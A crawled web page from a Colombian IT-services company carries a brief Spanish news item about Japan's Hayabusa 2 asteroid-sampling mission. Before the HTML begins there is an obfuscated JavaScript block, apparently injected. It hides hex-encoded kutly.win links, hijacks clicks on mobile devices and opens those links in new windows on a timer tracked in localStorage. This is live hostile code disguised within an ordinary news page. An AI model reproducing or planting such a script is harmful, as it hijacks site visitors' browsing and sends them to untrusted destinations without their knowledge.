

--- FILE ---
content_type: text/html
request_url: https://solutekcolombia.com/sonda_hayabusa_2_buscara_el_origen_de_la_vida_solutek_mantenimiento.htm
body_size: 38071
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x72\x7a\x4a\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x68\x64\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x51\x6b\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4d\x61\x58\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x48\x66\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x51\x72\x58\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x4c\x5a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x45\x64\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x56\x54\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x45\x46\x4a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
<html>



<head>

<meta http-equiv="Content-Language" content="es-co">

<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">

<title>Sonda Hayabusa 2 buscará el origen de la vida</title>

<meta name="description" content="¿Recuerdan la sonda espacial japonesa&nbsp;Hayabusa? Después de diversos problemas finalmente&nbsp;regresó a nuestro planeta&nbsp;a principios de este año, habiendo cumplido su misión de traer muestras del asteroide Itokawa. Pero la misión de su sucesor, Hayabusa 2, es bastante más ambiciosa. Según la agencia de exploración aeroespacial japonesa (JAXA), buscará pistas que brinden más datos sobre el origen de la vida. ">

<style>
<!--
span.apple-style-span


	{}


-->
</style>

</head>



<body>

<div align="center">

<table border="0" width="959" cellspacing="0" cellpadding="0" height="1616">

	<tr>

		<td height="19" width="959" background="fondo-rojo.gif" colspan="2">&nbsp;</td>

	</tr>

	<tr>

		<td height="123" width="725" background="mantenimiento-equipos-sistemas.jpg">&nbsp;</td>

		<td height="123" width="234" align="center"><font face="Tahoma"><b>

		OUTSOURCING TECNOLOGICO EMPRESARIAL.</b></font><p><b>

		<font face="Verdana" style="font-size: 9pt">A tiempo. De calidad.<br>

		En su presupuesto. <br>

&nbsp;</font></b></td>

	</tr>

	<tr>

		<td height="20" colspan="2" align="center" background="fondo-rojo.gif">

		&nbsp;</td>

	</tr>

	<tr>

		<td height="20" colspan="2" bgcolor="#000000" align="center">

		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana">
		<a href="http://www.solutekcolombia.com/index.htm">
		<font color="#FFFFFF">Inicio</font></a> |


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/acerca_de/index.htm">
		<font color="#FFFFFF">Acerca de</font></a></font> 


		| 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/servicios_tecnologicos/index.htm">
		<font color="#FFFFFF">Servicios</font></a></font> 


		| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/ayuda_tecnologica.htm">
		<font color="#FFFFFF">Atención al 


		cliente</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/responsabilidad_social/index.htm">
		<font color="#FFFFFF">Solutek 


		Social</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/index.htm">
		<font color="#FFFFFF">Contactos</font></a></font> |


		<font color="#FFFFFF"> 


		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm">
		<font color="#FFFFFF">Noticias</font></a></font> &nbsp;| 


		<a href="http://www.solutekcolombia.com/venta_tecnologia/index.htm"> 


		<font color="#FFFFFF">


		Tienda Virtual</font></a></font><font face="Verdana"></a><font color="#FFFFFF" style="font-size: 9pt"> 


		|<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		</a></font> 


		</font> 


		<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537"> 


		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana"> Comunidad 


		Solutek</font></a><font color="#FFFFFF" style="font-size: 9pt" face="Verdana">| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/clientes/index.htm">
		<font color="#FFFFFF">Clientes</font></a></font>|


		<a href="http://blog.solutekcolombia.com/"><font color="#FFFFFF"> 


		Blogsolutek</font></a></font></td>

	</tr>

	<tr>


        <td width="778" valign="top" style="font-family: verdana; font-size: 11px">


        <b>&nbsp; <font size="1">&nbsp;<a href="http://www.solutekcolombia.com/index.htm" style="text-decoration: none">Inicio</a> 
		</font> 
		</b><font face="Verdana" size="1">


        <b>&gt;

		<a href="tecnologia_colombia.htm">Tecnología en Colombia</a> </b></font>

		<table border="0" width="802" id="table16" cellspacing="0">


          <tr>


            <td width="766" valign="top" height="718" style="font-family: verdana; font-size: 11px">


            <p align="center">&nbsp;
             <script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
            
            
            </p>
			<div align="center">


          <table border="0" width="800" id="table17" cellspacing="5" cellpadding="4" height="1194">


            <tr>


              <td width="782" valign="top" style="font-family: verdana; font-size: 11px">


              <b><font size="4"><h1>


				Sonda Hayabusa 2 buscará el origen de la vida</h1>



				</font></b>
				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">
				<div id="concuchillo7" class="pagina_post">


					<div id="principal7" class="clearfix">


						<div id="columna9">


							<div id="contenido7">


								<div class="post clearfix">


									<div id="concuchillo4" class="pagina_post">


										<div id="principal4" class="clearfix">


											<div id="columna6">


												<div id="contenido4">


													<div class="post clearfix">


														<div id="concuchillo5" class="pagina_post">


															<div id="principal5" class="clearfix">


																<div id="columna7">


																	<div id="contenido5">


																		<div class="post clearfix">


																			<div id="wrapper2" class="page6 region9">


																				<div id="page0">


																					<div id="content1">


																						<div id="mediapage2">


																							<div id="area2" class="ca mpreg5">


																								<div id="mainarea2" class="largetitle themeheading">


																									<div id="mediaarea0">


																										<div id="acontent0" class="article1">


																											<div id="concuchillo6" class="pagina_post">


																												<div id="principal6" class="clearfix">


																													<div id="columna8">


																														<div id="contenido6">


																															<div class="post clearfix">





				<ARTICLE class="cf">
														<SECTION class="bodytext">


				<div id="concuchillo8" class="pagina_post">


					<div id="principal8" class="clearfix">


						<div id="columna10">


							<div id="contenido8">


								<div class="post clearfix">


									<div id="concuchillo9" class="pagina_post">


										<div id="principal9" class="clearfix">


											<div id="columna11">


												<div id="contenido9">


													<div class="post clearfix">


														<div id="concuchillo10" class="pagina_post">


															<div id="principal10" class="clearfix">


																<div id="columna12">


																	<div id="contenido10">


																		<div class="post clearfix">


																			<div id="wrapper3" class="page6 region9">


																				<div id="page1">


																					<div id="content2">


																						<div id="mediapage3">


																							<div id="area3" class="ca mpreg5">


																								<div id="mainarea3" class="largetitle themeheading">


																									<div id="mediaarea1">


																										<div id="acontent1" class="article1">


																											<div id="concuchillo11" class="pagina_post">


																												<div id="principal11" class="clearfix">


																													<div id="columna13">


																														<div id="contenido11">



				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; font-size: 13px; line-height: 17px">


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


</span></span></span>


				</span>



				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				<p style="line-height: 1.43em">

				<img border="0" src="images/sonda_hayabusa_2_buscara_el_origen_de_la_vida_solutek_mantenimiento.jpg" width="300" height="185" align="right" alt="Sonda Hayabusa 2 buscará el origen de la vida">¿Recuerdan 

				la sonda espacial japonesa<span class="Apple-converted-space">&nbsp;</span><a target="_blank" style="outline-style: none; outline-width: initial; outline-color: initial; color: rgb(255, 51, 0); text-decoration: none" href="http://www.fayerwayer.com/2010/07/cientificos-encuentran-pequenas-paticulas-en-la-sonda-hayabusa/">Hayabusa</a>? 

				Después de diversos problemas finalmente<span class="Apple-converted-space">&nbsp;</span><a target="_blank" style="outline-style: none; outline-width: initial; outline-color: initial; color: rgb(255, 51, 0); text-decoration: none" href="http://www.fayerwayer.com/2010/06/sonda-japonesa-hayabusa-regreso-a-la-tierra/">regresó 

				a nuestro planeta</a><span class="Apple-converted-space">&nbsp;</span>a 

				principios de este año, habiendo cumplido su misión de traer 

				muestras del asteroide Itokawa.</p>

				<p style="line-height: 1.43em">Pero la misión de su sucesor, 

				Hayabusa 2, es bastante más ambiciosa. Según la agencia de 

				exploración aeroespacial japonesa (JAXA), buscará pistas que 

				brinden más datos sobre el origen de la vida.</p>

				<p style="line-height: 1.43em">Con un costo de casi $2 mil 

				millones de dólares, JAXA planea lanzar esta sonda el año 2014, 

				con un regreso programado para el año 2020. Básicamente el 

				proceso es el mismo que el primer Hayabusa: recoger muestras del 

				asteroide 1999 JU3 (de dimensiones muy superiores al Itokawa), 

				pues se presume que en este nuevo objetivo podría haber&nbsp; 

				moléculas orgánicas (específicamente aminoácidos) que, se 

				presume, pudieron originar la vida al “incubar” tras impacto en 

				el planeta Tierra, hace millones de años.</p>

				<p style="line-height: 1.43em">Aunque los científicos japoneses 

				han sido muy herméticos para revelar qué problemas enfrentó el 

				Hayabusa I (con excepción del informe sobre el recolector de 

				polvo que falló al dispararse), la JAXA asegura que el diseño de 

				esta nueva sonda impedirá que las fallas anteriores se 

				manifiesten de nuevo.</p>

				<p style="line-height: 1.43em">Uno de los sistemas que empleará 

				la sonda para obtener resultados más confiables consiste en 

				lanzar una pequeña bomba de 30 centímetros de diámetro a la 

				superficie del 1999 JU3, tras lo cual la sonda “escapará” al 

				otro lado del asteroide, para luego volver y recoger muestras 

				“frescas” en el cráter de aproximadamente un metro de diámetro, 

				esto antes de que la radiación social las altere en alguna 

				forma.</p>

				<p style="line-height: 1.43em"><strong>Link:</strong><span class="Apple-converted-space">&nbsp;</span><a target="_blank" style="outline-style: none; outline-width: initial; outline-color: initial; color: rgb(255, 51, 0); text-decoration: none" href="http://www.newscientist.com/article/dn19332-hayabusa-2-will-seek-the-origins-of-life-in-space.html">Hayabusa 

				2 will seek the origins of life in space</a><span class="Apple-converted-space">&nbsp;</span>(<em>NewScientist</em>)&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;

				</span></span>

				</span>

				</span></span></span>

				</p>


				<p><br>
				<font face="Verdana" size="2">Fuentes: 

				<a href="http://www.fayerwayer.com">http://www.fayerwayer.com</a></font></p><p>&nbsp;</div>


																													</div>


																												</div>


																											</div>


																										</div>


																									</div>


																								</div>


																							</div>


																						</div>


																					</div>


																				</div>


																			</div>


																		</div>


																	</div>


																</div>


															</div>


														</div>


													</div>


												</div>


											</div>


										</div>


									</div>


								</div>


							</div>


						</div>


					</div>


				</div>


				</span>
				<span class="Apple-style-span" style="font-family: verdana; font-size: 11px; -webkit-border-horizontal-spacing: 5px; -webkit-border-vertical-spacing: 5px; ">


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">


				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; font-size: 13px; line-height: 17px">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px; ">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Tahoma, Arial, Verdana, sans-serif; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 19px; orphans: 2; text-align: -webkit-auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255)">


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">



																															</div>


																														</div>


																													</div>


																												</div>


																											</div>


																										</div>


																									</div>


																								</div>


																							</div>


																						</div>


																					</div>


																				</div>


																			</div>


																		</div>


																	</div>


																</div>


															</div>


														</div>


													</div>


												</div>


											</div>


										</div>


									</div>


								</div>


							</div>


						</div>


					</div>


				</div>


    			</span>


    			</span>


				</span>


				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


</span></span>


				</span>


				</span>


				</span>


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				<p style="line-height: 1.43em" align="center">

<a name="fb_share0" type="button_count" href="http://www.facebook.com/sharer.php">

Compartir</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>&nbsp; <a href="http://twitter.com/solutekcolombia">

				<img src="http://www.botonestwitter.com/images/Bot-Twitter2x160.jpg" title="BotonesTwitter.com" width="66" height="80" border="0" /></a></p>
